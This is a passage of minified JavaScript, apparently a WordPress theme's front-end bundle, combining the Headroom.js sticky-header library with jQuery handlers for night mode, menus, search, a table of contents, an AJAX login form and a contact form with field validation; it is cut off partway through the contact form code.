function begin_script(){!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0){throw new Error("Missing arguments in extend function")}var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g){"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom",use:"0206"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});(function($){if(!$){return}$.fn.headroom=function(option){return this.each(function(){var $this=$(this),data=$this.data("headroom"),options=typeof option==="object"&&option;options=$.extend(true,{},Headroom.options,options);if(!data){data=new Headroom(this,options);data.init();$this.data("headroom",data)}if(typeof option==="string"){data[option]();if(option==="destroy"){$this.removeData("headroom")}}})}}(window.jQuery));document.addEventListener("DOMContentLoaded",function(){var body=document.body;var switcher=document.getElementsByClassName("night-day")[0];if(!switcher){return}switcher.addEventListener("click",function(){this.classList.toggle("dark");if(this.classList.contains("dark")){body.classList.add("night");localStorage.setItem("beNightMode","true")}else{body.classList.remove("night");setTimeout(function(){localStorage.removeItem("beNightMode")},100)}});if(localStorage.getItem("beNightMode")){body.classList.add("night");switcher.classList.add("dark")}});jQuery(document).ready(function($){$(".m-night").click(function(){$("#page").removeClass("go-day");$("html").addClass("go-night")});$(".m-day").click(function(){$("#page").addClass("go-day");$("html").removeClass("go-night")});$(".reading-open").click(function(){$("body").addClass("read");$("#page").removeClass("read-m");$("#primary").addClass("primary")});$(".reading-close").click(function(){$("body").removeClass("read");$("#page").addClass("read-m");$("#primary").removeClass("primary")});$(".placard-but").mouseover(function(){$(".placard-bg").addClass("alter");$(".placard-close").click(function(){$(".placard-bg").removeClass("alter")})});$("#header-main").headroom({"tolerance":10,"offset":66,"classes":{"initial":"sliding","pinned":"slideDown","unpinned":"slideUp"}});$("#header-main-g").headroom({"tolerance":10,"offset":0,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});var header_h=Offset.header_h;$(".site-header-up").headroom({"tolerance":0,"offset":header_h,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});$(".footer-nav").headroom({"tolerance":10,"offset":0,"classes":{"initial":"slidingnav","pinned":"footerUp","unpinned":"footerDown"}});$(".reading-close").headroom({"tolerance":10,"offset":0,"classes":{"initial":"reading","pinned":"readingUp","unpinned":"readingDown"}});$(window).scroll(function(){if($(window).scrollTop()>=20){$(".scroll-but").fadeIn(500).addClass("scrollshow");$(".scroll-but").addClass("scrollhide")}else{$(".scroll-but").fadeOut(500).removeClass("scrollshow")}});var divTestJQ=$("#below-main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#group-section");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}$(".nav-search").click(function(){$("#search-main").fadeToggle(300);$(".search-focus").focus()});$(".scroll-search").click(function(){$("#search-main").fadeToggle(300)});$(".off-search, .search-close, .off-search-a, .off-search-b").click(function(){$("#search-main").fadeToggle(300)});$(".d-popup").click(function(){$(".down-box").fadeToggle(300)});$(".down-button, .down-box").click(function(){$(".down-box").fadeToggle(300)});$(".nav-mobile").click(function(){$("#mobile-nav").fadeToggle(300)});$(".off-mobile-nav, .mobile-nav-b").click(function(){$("#mobile-nav").fadeToggle(300)});$(".timeline h5, .timeline div").click(function(){$(this).next(".timeline ul").slideToggle(300)});$(".nav-weixin-but").click(function(){$(".nav-weixin-img").fadeToggle(300)});$(".qrshow").mouseenter(function(){$(this).children(".qrurl-box").fadeIn(100)}).mouseleave(function(){$(this).children(".qrurl-box").fadeOut(100)});$(".qqonline").mouseover(function(){$(this).children(".qqonline-box").show()});$(".qqonline").mouseout(function(){$(this).children(".qqonline-box").hide()});$(".sorting").mouseover(function(){$(this).children(".order-box").show()});$(".sorting").mouseout(function(){$(this).children(".order-box").hide()});$(".user-box").mouseenter(function(){$(this).children(".user-info").fadeIn(100)}).mouseleave(function(){$(this).children(".user-info").fadeOut(100)});$(".menu-login-but").mouseenter(function(){$(this).children(".menu-login-box").fadeIn(100)}).mouseleave(function(){$(this).children(".menu-login-box").fadeOut(100)});$(".meta-author").mouseenter(function(){$(this).children(".meta-author-box").fadeIn(100)}).mouseleave(function(){$(this).children(".meta-author-box").fadeOut(100)});$(".weixin-b").mouseover(function(){$(this).children(".weixin-qr").show()});$(".weixin-b").mouseout(function(){$(this).children(".weixin-qr").hide()});$("#respond").click(function(){$("#comment-author-info").addClass("author-form-fill");$(".comment-user-write").fadeOut()});$(".show-more").click(function(){$(this).next(".section-content").slideToggle("300");$(this).closest(".show-more").toggleClass("more-c");$(this).closest(".show-more").toggleClass("more-s")});$(".scroll-h").click(function(){$("html,body").animate({scrollTop:"0px"},800)});$(".scroll-c").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".scroll-b").click(function(){$("html,body").animate({scrollTop:$(".site-info").offset().top},800)});$(".names-scroll").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".menu-search-button").click(function(){$(".menu-search-box").fadeToggle(600);$(".search-focus").focus();$(".menu-glass").addClass("menu-glass-no")});$(document).on("click",function(e){if($(e.target).closest(".menu-search-box, .menu-search-button").length==0){$(".menu-search-box").fadeOut(600);$(".menu-glass").removeClass("menu-glass-no")}});$(".menu-search-close").click(function(){setTimeout(function(){$(".menu-glass").removeClass("menu-glass-no")},300)});$(".menu-search-choose").click(function(){$(this).toggleClass("action");$(".menu-search-wp").fadeToggle(300);$(".menu-search-baidu").fadeToggle(300);$(".search-focus-baidu").focus()});$(".tab-search").hide();$("ul.search-tabs li:first").addClass("active").show();$(".tab-search:first").show();$("ul.search-tabs li").click(function(){$("ul.search-tabs li").removeClass("active");$(this).addClass("active");$(".tab-search").hide();var activeTab=$(this).find("a").attr("href");$(activeTab).fadeIn();return false});$(".message-widget li:last, .message-page li:last, .hot_commend li:last, .my-comment li:last, .message-tab li:last").css("border","none");$(".all-content").click(function(){$(".more-content").removeClass("more-area");$(".more-content").css({"height":"100%","overflow":"visible"});$(".all-content-box").hide()});if($(".comment-names").height()>=180){$(".comment-names").addClass("more-names");$(".all-names-list").css({"display":"block"})}$(".all-names-list").click(function(){$(".more-names").removeClass("names-area");$(".mormes").removeClass("names-area");$(".more-names").css({"height":"100%","overflow":"visible"});$(".all-names-list").hide()});$(".be-reg-btu").click(function(){$(".register-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-login-btu").click(function(){$(".login-box, .forget-box").addClass("conceal");$(".register-box").removeClass("conceal")});$(".be-forget-btu").click(function(){$(".login-box,.register-box").addClass("conceal");$(".forget-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".all-cat-h").click(function(){$(this).toggleClass("off-all-cat");$(".all-cat").css({"height":"100%","overflow":"visible"});if($(".all-cat").hasClass("all-cat-hide")){$(".all-cat").removeClass("all-cat-hide")}else{$(".all-cat").addClass("all-cat-hide")}});$(".keep-login").click(function(){$(".keep-login-point").animate({opacity:"toggle",},200)});$(".slide-mail-btu").click(function(){$(".slide-mail-box").toggleClass("active")});$(document).on("click",function(e){if($(e.target).closest(".slide-mail-box").length==0){$(".slide-mail-box").removeClass("active")}});$(".emoji").click(function(){$(".emoji-box").animate({opacity:"toggle"},500);return false});$(".emoji-box a").click(function(){$(".emoji-box").animate({opacity:"toggle",},500)});$(".toc-button, .toc-close").click(function(){$(".toc-box").fadeToggle(300)});if($(".toc-main").length>0){$(".toc-scroll").removeClass("toc-no")}if($(".toc-main").length>0){$(".be-toc-widget").removeClass("toc-no")}$(".toc-button, .toc-close").mouseover(function(){$(".toc-prompt").fadeOut()});$('.toc-ul a[href*="#"], area[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-120},800);return false}}});$('.list-inline a[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-0},800);return false}}});$(".single-tag ul li a, .tagcloud-color a, .link-letter, #tag_cloud_widget a, .be-menu-custom-title-ico").each(function(i){var let=new Array("d03f42","da763d","4a7c93","7b8272","cf6da8","fd7366","6e274d","836f7a","bb9998","3b89ac","4d516a");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".cat-rec, .rec-adorn-s, .rec-adorn-x, .be-menu-widget .widget .menu-item-has-children > a").each(function(i){var let=new Array("ebd8c4","f8bb99","9fd8e9","a7dbdb","ffa9a4","fbc4bf","f3d8e1","e0e5c4","e4cbca","f4d99f","dde1f8");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".single-content").find(".down-line:last").css({clear:"both"});var $li=$(".zm-tabs-nav span");var $ul=$(".zm-tabs-container ul");$li.mouseover(function(){var $this=$(this);var $t=$this.index();$li.removeClass();$this.addClass("current");$ul.css("display","none");$ul.eq($t).css("display","block")});$(".off-side").click(function(){$(this).toggleClass("on-side");$("#sidebar").toggleClass("sidebar");$("#primary").toggleClass("primary")});$(".off-side").click(function(){$(this).toggleClass("on-side-l");$("#sidebar-l").toggleClass("sidebar");$("#primary-l").toggleClass("primary")});$(".letter-t").click(function(){$(this).toggleClass("off-letter");$(".letter-box-main").fadeToggle(300);$(".letter-results-main").fadeToggle(300)});$(".filter-t").click(function(){$(this).toggleClass("off-filter");$(".filter-box-main").fadeToggle(300);$(".filter-results-main").fadeToggle(300)});var site=host.site;$(".filtertag a").click(function(){var papaDate=$(this).parent(".filtertag").attr("data");$(this).parent(".filtertag").find("a").css("borderColor","");if(papaDate==undefined|papaDate==""|papaDate!=$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data",$(this).attr("data"))}else{if(papaDate==$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data","")}else{$(this).css("borderColor","").parent(".filtertag").attr("data","")}}var ishttps="https:"==document.location.protocol?true:false;var urlNow=""+site+"/?";var url=urlNow;var filtersa=$("#filtersa").attr("data");var filtersb=$("#filtersb").attr("data");var filtersc=$("#filtersc").attr("data");var filtersd=$("#filtersd").attr("data");var filterse=$("#filterse").attr("data");var filtersf=$("#filtersf").attr("data");var filtersg=$("#filtersg").attr("data");var filtersh=$("#filtersh").attr("data");var filtersi=$("#filtersi").attr("data");var filtersj=$("#filtersj").attr("data");var filtercat=$("#filtercat").attr("data");if(typeof(filtersa)!="undefined"){if(filtersa.length>0){url+="filtersa="+filtersa}}if(typeof(filtersb)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersb.length>0){url+="filtersb="+filtersb}}if(typeof(filtersc)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersc.length>0){url+="filtersc="+filtersc}}if(typeof(filtersd)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersd.length>0){url+="filtersd="+filtersd}}if(typeof(filterse)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filterse.length>0){url+="filterse="+filterse}}if(typeof(filtersf)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersf.length>0){url+="filtersf="+filtersf}}if(typeof(filtersg)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersg.length>0){url+="filtersg="+filtersg}}if(typeof(filtersh)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersh.length>0){url+="filtersh="+filtersh}}if(typeof(filtersi)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersi.length>0){url+="filtersi="+filtersi}}if(typeof(filtersj)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersj.length>0){url+="filtersj="+filtersj}}if(typeof(filtercat)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtercat.length>0){url+="cat="+filtercat}}if(urlNow!=url){window.location.href=url}});$(".tree-menu, .tree_cat_enable").treemenu({delay:300}).openActive();$(".tab-title span").click(function(){$(this).addClass("selected").siblings().removeClass();$(".login-tab-content > ul").hide().eq($(".tab-title span").index(this)).show()});$(".contactus-p").hover(function(){$(this).stop(true,false);$(this).animate({right:0},300)},function(){$(this).animate({right:-160},149)});var flag=1;$(".contactus-m").click(function(){if(flag==1){$(".usmain-box").animate({right:"160px"},300);$(this).animate({right:"0"},300);flag=0}else{$(".usmain-box").animate({right:"0"},300);$(this).animate({right:"-160px"},300);flag=1}});var myCursor=jQuery(".mouse-cursor");if(myCursor.length){if($("body")){const e=document.querySelector(".cursor-inner"),t=document.querySelector(".cursor-outer");n=0,i=0,o=!1;window.onmousemove=function(s){o||(t.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)"),e.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)",n=s.clientY,i=s.clientX},$("body").on("mouseenter","a, .cur, .cursor-pointer",function(){e.classList.add("cursor-hover"),t.classList.add("cursor-hover")}),$("body").on("mouseleave","a, .cur, .cursor-pointer",function(){$(this).is("a, .cur")&&$(this).closest(".cursor-pointer").length||(e.classList.remove("cursor-hover"),t.classList.remove("cursor-hover"))}),e.style.visibility="visible",t.style.visibility="visible"}}var Accordion=function(el,multiple){this.el=el||{};this.multiple=multiple||false;var links=this.el.find(".group-help-title");links.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};Accordion.prototype.dropdown=function(e){var $el=e.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("active");if(!e.data.multiple){$el.find(".group-help-content").not($next).slideUp().parent().removeClass("active")}};var accordion=new Accordion($(".group-help-main"),false)});jQuery(document).ready(function(a){function e(e,i){a(".zml-loading").remove(),i=a(i),e.result===!0?i.attr("class","zml-status zml-status-confirm").html(e.message).addClass("alert-result animated").show().delay(3000).fadeOut():e.result===!1?(i.attr("class","zml-status zml-status-invalid").html(e.error).addClass("alert-result animated").show().delay(3000).fadeOut(),i.find("a").click(function(e){var i=a(this).parents(".zml").find("form.zml-remember");i.length>0&&(e.preventDefault(),i.show("slow"))})):i.attr("class","zml-status zml-status-invalid").html(window.location.reload())}a("form.zml-form, form.zml-remember, div.zml-register form").submit(function(i){i.preventDefault();var n=a(this),t=n.find(".zml-status");0==t.length&&(t=a('<span class="zml-status"></span>'),n.prepend(t));var l=n.find(".zml-ajax");0==l.length&&(l=a('<input class="zml-ajax" name="zml" type="hidden" value="1" />'),n.prepend(l)),a('<div class="zml-loading"><div class="zml-loading-i"><i class="be be-loader"></i></div></div>').prependTo(n);var s=n.attr("action");"undefined"!=typeof ZML&&(s=LWA.ajaxurl),a.ajax({type:"POST",url:s,data:n.serialize(),success:function(i){e(i,t),a(document).trigger("zml_"+i.action,[i,n])},error:function(){e({},t)},dataType:"jsonp"})}),a(document).on("zml_login",function(e,i,n){i.result===!0&&(null!=i.widget?a.get(i.widget,function(e){var i=a(e);n.parent(".zml").replaceWith(i);var t=i.find(".").show(),l=i.parent().find(".zml-title");l.replaceWith(t)}):null==i.redirect?window.location.reload():window.location=i.redirect)})});jQuery(document).ready(function($){function showLayer(id){var layer=$("#"+id),layerwrap=layer.find("#login");layer.fadeIn();layerwrap.css({"margin-top":-layerwrap.outerHeight()/2})}function hideLayer(){$(".login-overlay").fadeOut()}$(".show-layer").on("click",function(){var layerid=$(this).data("show-layer");showLayer(layerid)});$(".login-overlay, .off-login").on("click",function(event){if(event.target==this){hideLayer()}})});function grin(a){var d;a=" "+a+" ";if(document.getElementById("comment")&&document.getElementById("comment").type=="textarea"){d=document.getElementById("comment")}else{return false}if(document.selection){d.focus();sel=document.selection.createRange();sel.text=a;d.focus()}else{if(d.selectionStart||d.selectionStart=="0"){var c=d.selectionStart;var b=d.selectionEnd;var e=b;d.value=d.value.substring(0,c)+a+d.value.substring(b,d.value.length);e+=a.length;d.focus();d.selectionStart=e;d.selectionEnd=e}else{d.value+=a;d.focus()}}}(function($){$.fn.openActive=function(activeSel){activeSel=activeSel||".active";var c=this.attr("class");this.find(activeSel).each(function(){var el=$(this).parent();while(el.attr("class")!==c){if(el.prop("tagName")==="UL"){el.show()}else{if(el.prop("tagName")==="LI"){el.removeClass("tree-closed");el.addClass("tree-opened")}}el=el.parent()}});return this};$.fn.treemenu=function(options){options=options||{};options.delay=options.delay||0;options.openActive=options.openActive||false;options.activeSelector=options.activeSelector||"";this.addClass("treemenu");this.find("> li").each(function(){e=$(this);var subtree=e.find("> ul");var button=e.find("span").eq(0).addClass("toggler");if(button.length==0){var button=$("<span>");button.addClass("toggler");e.prepend(button)}else{button.addClass("toggler")}if(subtree.length>0){subtree.hide();e.addClass("tree-closed");e.find(button).mouseover(function(){var li=$(this).parent("li");li.find("> ul").slideToggle(options.delay);li.toggleClass("tree-opened");li.toggleClass("tree-closed");li.toggleClass(options.activeSelector)});$(this).find("> ul").treemenu(options)}else{$(this).addClass("tree-empty")}});if(options.openActive){this.openActive(options.activeSelector)}return this}})(jQuery);jQuery(document).ready(function($){function initMainNavigation(container){var dropdownToggle=$("<button />",{"class":"dropdown-toggle"});container.find(".menu-item-has-children > a").after(dropdownToggle);container.find(".dropdown-toggle").click(function(e){var _this=$(this),screenReaderSpan=_this.find("");e.preventDefault();_this.toggleClass("toggled-on");_this.next(".menu-item-has-children, .sub-menu").toggleClass("toggled-on")})}initMainNavigation($(".nav-menu"))});(function(defaults,$,window,document,undefined){$.extend({tabifySetup:function(options){return $.extend(defaults,options)}}).fn.extend({tabify:function(options){options=$.extend({},defaults,options);return $(this).each(function(){var $element,tabHTML,$tabs,$sections;$element=$(this);$sections=$element.children();tabHTML='<ul class="tab-nav-single">';$sections.each(function(){if($(this).attr("betab")&&$(this).attr("id")){tabHTML+='<li><a href="#'+$(this).attr("id")+'">'+$(this).attr("betab")+"</a></li>"}});tabHTML+="</ul>";$element.prepend(tabHTML);$tabs=$element.find(".tab-nav-single li");var activateTab=function(id){$tabs.filter(".active").removeClass("active");$sections.filter(".active").removeClass("active");$tabs.has('a[href="'+id+'"]').addClass("active");$sections.filter(id).addClass("active")};$tabs.on("click",function(e){activateTab($(this).find("a").attr("href"));e.preventDefault()});activateTab($tabs.first().find("a").attr("href"))})}})})({property:"value",otherProperty:"value"},jQuery,window,document);jQuery(document).ready(function($){$(".tab-single").tabify()});jQuery(document).ready(function($){$.fn.togglePassword=function(options){var s=$.extend($.fn.togglePassword.defaults,options),input=$(this);$(s.el).bind(s.ev,function(){"password"==$(input).attr("type")?$(input).attr("type","text"):$(input).attr("type","password")})};$.fn.togglePassword.defaults={ev:"click"};$(".login-pass, .user_pwd1, .user_pwd2 ").togglePassword({el:".togglepass"});$(".togglepass").click(function(){$(".togglepass").toggleClass(function(){return"pass-show"})});$(".add-img-but").click(function(){var btnVal=$.trim($(".img-url").val());var str=$("#comment").val()+btnVal;$("#comment").val(str)});$(".tool-img, .add-img-but").click(function(){$(".add-img-box").animate({opacity:"toggle"},500);return false})})}function myFunction(){var copyText=document.getElementsByClassName("post-link")[0].innerText;var oInput=document.createElement("input");oInput.value=copyText;document.body.appendChild(oInput);oInput.select();oInput.setSelectionRange(0,99999);document.execCommand("copy");oInput.className="urlinput";oInput.style.display="none";var copied=copiedurl.copied;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copied;tooltip.innerHTML=copied}function outFunc(){var copylink=copiedlink.copylink;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copylink;tooltip.innerHTML=copylink}var global_Html="";function printme(){global_Html=document.body.innerHTML;document.body.innerHTML=document.getElementById("primary").innerHTML;window.print();window.setTimeout(function(){document.body.innerHTML=global_Html},500)}var $window=jQuery(window);$allNavs=jQuery(".main-menu-more, .top-menu-more");function initCalc(){$allNavs.children(".menu-item").each(function(){var $this=jQuery(this);$this.attr("data-width",parseInt($this.outerWidth(true)))})}function calcWidth($nav){var navwidth=0;$moreMenu=$nav.find(".nav-more");$moreDrop=$nav.find(".menu-more-li");morewidth=$moreMenu.outerWidth(true);$nav.children(".menu-item").each(function(){navwidth+=jQuery(this).data("width")});var availablespace=$nav.width()-morewidth;if(navwidth>availablespace){var lastItem=$nav.children(".menu-item").last();lastItem.prependTo($moreDrop);calcWidth($nav)}else{var firstMoreElement=$moreDrop.find("li").first();if(navwidth+firstMoreElement.data("width")<availablespace){firstMoreElement.insertBefore($moreMenu)}}}jQuery(document).ready(function($){initCalc();$allNavs.each(function(){calcWidth($(this))});(function(){var segs=[];$(".toc-box-h").each(function(idx,node){segs.push(node);var link=$("<a></a>").attr("href","#"+$(node).attr("name")).html($(node).children("h2,h3,h4,h5,h6").html());if(!idx){link.addClass("active")}var row=$("<li class='toc-l'></li>").append(link);$(".toc-ul-box ul").append(row)});$(window).bind("scroll",function(){var scrollTop=$(this).scrollTop();var topSeg=null;for(var idx in segs){var seg=segs[idx];if(seg.offsetTop>scrollTop){continue}if(!topSeg){topSeg=seg}else{if(seg.offsetTop>=topSeg.offsetTop){topSeg=seg}}}if(topSeg){$(".toc-ul-box a").removeClass("active");var link="#"+$(topSeg).attr("name");console.log('.toc-ul-box a[href="'+link+'"]');$('.toc-ul-box a[href="'+link+'"]').addClass("active")}})})()});jQuery(document).ready(function(e){e("#be-contact-form button.submit").click(function(){var name=e("#be-contact-form input.name");var email=e("#be-contact-form input.email");var phone=e("#be-contact-form input.phone");var message=e("#be-contact-form textarea.message");var consent=e("#be-contact-form label.consent-caption");e(".contact-form").addClass("contact-loading");if(name.val()===null||name.val()===""){name.addClass("not-valid")}else{name.removeClass("not-valid")}if(email.val()===null||email.val()===""||email.val().match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)===null){email.addClass("not-valid")}else{email.removeClass("not-valid")}if(phone.val()!==undefined&&phone.val()!==""&&phone.val().match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)===null){phone.addClass("not-valid")}else{phone.removeClass("not-valid")}if(message.val()===null||message.val()===""){message.addClass("not-valid")}else{message.removeClass("not-valid")}if(!e("#be-contact-form input.consent").prop("checked")){consent.addClass("not-valid")}else{consent.removeClass("not-valid")}});e("#be-contact-form button.submit").click(function(){var data={};data.name=e("#be-contact-form input.name").val();data.email=e("#be-contact-form input.email").val();data.phone=e("#be-contact-form input.phone").val();data.address=e("#be-contact-form input.address").val();data.address=(typeof data.address==="undefined")?"":data.address;data.subject=e("#be-contact-form input.subject").val();data.message=e("#be-contact-form textarea.message").val();e(".contact-form").addClass("contact-loading");if(typeof e("#be-contact-form input.consent")!=="undefined"&&e("#be-contact-form input.consent").length>0){data.consent=(e("#be-contact-form input.consent").prop("checked"))?1:0}else{data.consent=1}var is_email=data.email.match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)!==null;if(data.phone!==undefined){var is_phone=(data.phone!==""&&data.phone.match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)!==null);console.log("Is phone number:",is_phone)}if(data.name!==""&&data.email!==""&&is_email&&data.message!==""&&data.consent===1&&(data.phone===undefined||data.phone===""||(data.phone!==""&&is_phone))){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_send_mail",data:data,},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html(t);if(t.indexOf("success")!==-1||t.indexOf("warning")!==-1){e("#be-contact-form input.name").val("");e("#be-contact-form input.email").val("");e("#be-contact-form input.phone").val("");e("#be-contact-form input.address").val("");e("#be-contact-form input.subject").val("");e("#be-contact-form textarea.message").val("");e("#be-contact-form 